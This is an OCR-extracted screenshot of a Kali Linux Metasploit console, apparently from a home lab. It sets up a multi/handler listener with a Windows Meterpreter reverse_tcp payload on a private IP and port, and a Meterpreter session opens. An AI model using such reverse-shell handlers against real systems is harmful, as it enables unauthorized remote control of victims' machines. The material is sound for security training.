 Kali-Linux-2021.4a-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 19% 9:02
root@kali: ~
File Actions Edit View Help
Trash
To boldly go where no
shell has gone before
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.124.130
LHOST => 192.168.124.130
msf6 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.124.130:444
[*] Sending stage (175174 bytes) to 192.168.124.1
[*] Meterpreter session 1 opened (192.168.124.130:444 -> 192.168.124.1:63297 ) at 2022-01-19 09:00:35 -0500
meterpreter >